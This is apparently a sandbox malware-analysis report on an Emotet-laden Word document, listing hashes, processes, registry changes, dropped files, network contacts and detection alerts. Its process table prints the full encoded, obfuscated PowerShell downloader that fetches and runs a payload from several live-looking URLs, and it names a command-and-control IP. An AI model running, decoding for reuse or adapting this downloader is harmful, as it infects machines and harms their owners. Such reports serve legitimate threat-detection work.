| File name: | #P56915527337.doc |
| Full analysis: | https://app.any.run/tasks/106a15fa-6db6-4dfa-822b-a174a76d3c5e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 01:14:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Et., Author: Anas Dumas, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 14 16:28:00 2020, Last Saved Time/Date: Wed Oct 14 16:28:00 2020, Number of Pages: 1, Number of Words: 1981, Number of Characters: 11298, Security: 8 |
| MD5: | F3709E938462AB159A2B68FCE168A901 |
| SHA1: | BE496BDC520F0A2F6F7B109807A256473D796EAB |
| SHA256: | C665B2D57E771C23D587F933D59C8C78893E146D5CC9A9DDC750B5271AD2CE77 |
| SSDEEP: | 3072:YeBeY5kb0TUNAuBqVPlB11nBEV0uuvlrcJRU9I:YeEYOb0TUquBqt7nBQ0uudCRU9I |
MALICIOUS
Application was dropped or rewritten from another process
- Kxuut8i4.exe (PID: 1916)
- wkscli.exe (PID: 3372)
EMOTET was detected
- wkscli.exe (PID: 3372)
Changes the autorun value in the registry
- wkscli.exe (PID: 3372)
Connects to CnC server
- wkscli.exe (PID: 3372)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 2920)
Executed via WMI
- POwersheLL.exe (PID: 2920)
Creates files in the user directory
- POwersheLL.exe (PID: 2920)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2920)
- Kxuut8i4.exe (PID: 1916)
Starts itself from another location
- Kxuut8i4.exe (PID: 1916)
Reads Internet Cache Settings
- wkscli.exe (PID: 3372)
Connects to server without host name
- wkscli.exe (PID: 3372)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2496)
Creates files in the user directory
- WINWORD.EXE (PID: 2496)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et. |
|---|---|
| Subject: | - |
| Author: | Anaïs Dumas |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:14 15:28:00 |
| ModifyDate: | 2020:10:14 15:28:00 |
| Pages: | 1 |
| Words: | 1981 |
| Characters: | 11298 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 94 |
| Paragraphs: | 26 |
| CharCountWithSpaces: | 13253 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1916 | "C:\Users\admin\M675gop\Pf0ifeb\Kxuut8i4.exe" | C:\Users\admin\M675gop\Pf0ifeb\Kxuut8i4.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2496 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\#P56915527337.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2920 | POwersheLL -ENCOD JABMADIAegAwAHQAMgB4AD0AWwBjAGgAYQByAF0ANAAyADsAJABZAHkAZwB5AHMANgA1AD0AKAAoACcATAAnACsAJwA3ADAAbwAnACkAKwAoACcAbgAnACsAJwAwAHcAJwApACkAOwAuACgAJwBuAGUAJwArACcAdwAtAGkAJwArACcAdABlAG0AJwApACAAJABlAE4AVgA6AFUAUwBlAFIAcAByAG8ARgBpAEwAZQBcAE0ANgA3ADUARwBvAFAAXABQAGYAMABJAGYARQBCAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQASQBSAGUAYwBUAG8AcgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYwBgAFUAUgBJAFQAeQBgAHAAcgBgAG8AVABPAEMATwBMACIAIAA9ACAAKAAoACcAdABsACcAKwAnAHMAJwApACsAJwAxADIAJwArACgAJwAsACAAJwArACcAdABsAHMAMQAxACcAKQArACcALAAgACcAKwAoACcAdAAnACsAJwBsAHMAJwApACkAOwAkAEUAbwA3AHYAcwA4AHQAIAA9ACAAKAAnAEsAJwArACgAJwB4AHUAdQAnACsAJwB0ADgAJwApACsAJwBpADQAJwApADsAJABYAF8AbgAwAGsANwBsAD0AKAAoACcAWABhADcAJwArACcAdgAnACkAKwAnAF8AJwArACcAcQB4ACcAKQA7ACQASgBhAHYAYgBwAG8AMQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBPAEMAJwArACgAJwB4AE0ANgA3ACcAKwAnADUAZwAnACsAJwBvAHAATwBDACcAKQArACgAJwB4AFAAZgAnACsAJwAwAGkAJwApACsAJwBmAGUAJwArACcAYgAnACsAJwBPAEMAJwArACcAeAAnACkAIAAgAC0AYwBSAEUAcABMAGEAYwBlACgAJwBPACcAKwAnAEMAeAAnACkALABbAGMASABhAHIAXQA5ADIAKQArACQARQBvADcAdgBzADgAdAArACgAKAAnAC4AJwArACcAZQB4ACcAKQArACcAZQAnACkAOwAkAFUAbwBrAHAAYgB3AHgAPQAoACgAJwBJADYAJwArACcAcwB2ACcAKQArACcAcgBqACcAKwAnAGMAJwApADsAJABBAHMAawBsAGoAMQBnAD0ALgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBCAGMATABJAGUAbgB0ADsAJABFAHoAYwBtAGIAbwBwAD0AKAAoACcAaAB0AHQAcAAnACsAJwA6AC8AJwArACcALwBhACcAKQArACgAJwB2AGEAbgB0AHQAJwArACcAaQBwAGkAJwArACcAcwAnACkAKwAoACcAbwBzAC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtACcAKwAnAC4AYgByAC8AYwBhAHQAJwApACsAJwBhACcAKwAoACcAbABvAGcAbwAtAHYAJwArACcAaQByACcAKwAnAHQAJwArACcAdQBhACcAKQArACgAJwBsACcAKwAnAC8AYQAnACkAKwAnAHMAUQAnACsAJwAzACcAKwAoACcALwAnACsAJwAqACcAKwAnAGgAdAB0ACcAKwAnAHAAcwA6AC8ALwB3ACcAKQArACgAJwB3AHcALgAnACsAJwBiAHIAJwArACcAZQBlAGQAZQBuAGEAbgBkACcAKwAnAHMAaQBsACcAKQArACgAJwB2AGUAcgAuACcAKwAnAGMAJwApACsAKAAnAG8AJwArACcAbQAvAHcAJwApACsAKAAnAHAALQBjAG8AbgB0AGUAJwArACcAbgAnACkAKwAnAHQALwAnACsAKAAnAEwAeQAnACsAJwAwADgAOQBaAC8AKgAnACsAJwBoACcAKQArACgAJwB0ACcAKwAnAHQAcABzACcAKwAnADoALwAvAHAAJwApACsAKAAnAGUAJwArACcAbABsAGUAcwBiAGEAJwArACcAcgAuACcAKQArACcAYwBvACcAKwAnAC4AJwArACgAJwBpAGwAJwArACcALwB3AHAAJwArACcALQBjACcAKwAnAG8AbgB0AGUAbgB0AC8AdQAnACkAKwAoACcAUAAnACsAJwBvADQAcQAnACkAKwAoACcAQwB1AC8AJwArACcAKgBoAHQAJwArACcAdABwADoAJwApACsAJwAvACcAKwAnAC8AJwArACgAJwBiACcAKwAnAGkAZwAnACkAKwAoACcAdAByAGUAJwArACcAZQAnACsAJwBzAHQAdQBkACcAKwAnAGkAbwAnACkAKwAoACcAcwAuAG8AcgBnACcAKwAnAC8AdABlAG0AcAAnACsAJwBvAHIAYQAnACsAJwByAHkAJwArACcALwAnACkAKwAnAG8AUAAnACsAKAAnAEEAbgAnACsAJwBvAGcAJwArACcAeABOADcAJwApACsAJwAvACcAKwAoACcAKgAnACsAJwBoAHQAdABwAHMAJwArACcAOgAvACcAKQArACgAJwAvAGEAJwArACcAdABsACcAKQArACgAJwBhACcAKwAnAG4AdABhACcAKQArACcAZgBhACcAKwAoACcAbABjAG8AJwArACcAbgBzAGoAJwArACcAZQAnACsAJwByAHMAZQB5ACcAKQArACgAJwBzAC4AdQBzAC8AJwArACcAZwAnACkAKwAoACcAYQBzACcAKwAnAC8AJwArACcARQAxAHcAZQAnACkAKwAoACcASQBhACcAKwAnAEEAaAA3ACcAKQArACcALwAnACsAKAAnACoAaAB0ACcAKwAnAHQAcAA6AC8ALwBjAG4AYQAnACsAJwBhACcAKwAnAG4AdAAnACkAKwAoACcAbwB1AHIAJwArACcAcwAuACcAKwAnAGMAbwAnACsAJwAuAGkAbAAvACcAKQArACgAJwB3AHAALQAnACsAJwBjACcAKwAnAG8AbgB0AGUAbgAnACkAKwAoACcAdAAvAFYAJwArACcAQwBzAEQAdQAnACkAKwAoACcALwAqAGgAdAAnACsAJwB0AHAAJwApACsAKAAnAHMAOgAvACcAKwAnAC8AYgAnACkAKwAoACcAZQBlAHAAdABvACcAKwAnAG8AbAAuAGMAJwApACsAKAAnAG8AbQAvACcAKwAnAHcAJwApACsAJwBwACcAKwAoACcALQBhAGQAbQBpAG4AJwArACcALwBtACcAKQArACcANgAnACsAJwBWAC8AJwApAC4AIgBTAHAAYABsAGkAVAAiACgAJABMADIAegAwAHQAMgB4ACkAOwAkAEoAegB2ADcAcQBmAGYAPQAoACcAUQAnACsAKAAnAHoAcQAnACsAJwAwADEAYwAnACkAKwAnAHAAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAWgBfADgAcABlAGIAOAAgAGkAbgAgACQARQB6AGMAbQBiAG8AcAApAHsAdAByAHkAewAkAEEAcwBrAGwAagAxAGcALgAiAGQATwBXAG4AbABvAGEAZABgAEYAaQBgAGwAZQAiACgAJABaAF8AOABwAGUAYgA4ACwAIAAkAEoAYQB2AGIAcABvADEAKQA7ACQAWAB0ADIAcwA5AG4AOQA9ACgAJwBJACcAKwAnADUAJwArACgAJwB4ACcAKwAnAHEAbgAyAGkAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQASgBhAHYAYgBwAG8AMQApAC4AIgBsAGAARQBuAGcAdABoACIAIAAtAGcAZQAgADMAMwAxADUAMQApACAAewAuACgAJwBJAG4AdgBvAGsAJwArACcAZQAtAEkAdAAnACsAJwBlAG0AJwApACgAJABKAGEAdgBiAHAAbwAxACkAOwAkAEsAaABrADYAMwB2AHgAPQAoACgAJwBIADQAJwArACcAbgAnACkAKwAoACcAZwB6ACcAKwAnADUAJwApACsAJwBqACcAKQA7AGIAcgBlAGEAawA7ACQASQB6ADkAdAB1AHQAYQA9ACgAJwBJACcAKwAoACcAdAB4ACcAKwAnAHMAMQB5ACcAKQArACcAOAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFUAYQBsADcAZQBtAGUAPQAoACgAJwBDAGsAJwArACcAeAAnACkAKwAnAHYAdQAnACsAJwBlAHgAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3372 | "C:\Users\admin\AppData\Local\dmocx\wkscli.exe" | C:\Users\admin\AppData\Local\dmocx\wkscli.exe | Kxuut8i4.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 366
Read events
1 480
Write events
703
Delete events
183
Modification events
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | yt6 |
Value: 79743600C0090000010000000000000000000000 | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4079.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3FQAIBTR3YRXJKCXOKNK.temp | — | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4aba.TMP | binary | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\M675gop\Pf0ifeb\Kxuut8i4.exe | executable | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$56915527337.doc | pgc | |
MD5:— | SHA256:— | |||
| 1916 | Kxuut8i4.exe | C:\Users\admin\AppData\Local\dmocx\wkscli.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3372 | wkscli.exe | POST | 200 | 221.147.142.214:80 | http://221.147.142.214/oB3NyS5Tir/ | KR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2920 | POwersheLL.exe | 162.241.3.35:80 | avanttipisos.com.br | CyrusOne LLC | US | suspicious |
3372 | wkscli.exe | 221.147.142.214:80 | — | Korea Telecom | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
avanttipisos.com.br |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2920 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2920 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2920 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3372 | wkscli.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report